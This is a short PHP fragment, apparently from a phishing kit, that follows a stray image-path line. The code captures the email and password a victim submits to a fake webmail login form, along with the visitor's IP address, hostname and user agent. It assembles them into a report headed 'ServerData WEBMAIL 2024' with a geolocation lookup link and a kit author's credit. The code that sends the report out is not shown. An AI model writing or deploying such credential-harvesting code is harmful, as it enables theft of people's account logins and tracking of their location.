 $ip = getenv("REMOTE_ADDR");
$hostname = gethostbyaddr($ip);
$useragent = $_SERVER['HTTP_USER_AGENT'];
$message .= "-------------+ ServerData WEBMAIL 2024 +-------------\n";
$message .= "USER : ".$_POST['email']."\n";
$message .= "PASS : ".$_POST['password']."\n";
$message .= "============= [ Ip & Hostname Info ] ==============\n";
$message .= "Client IP : ".$ip."\n";
$message .= "|--- http://www.geoiptool.com/?IP=$ip ----\n";
$message .= "User Agent: $useragent\n";
$message .= "-----------+ Powered By at Abilitytiger +-----------\n";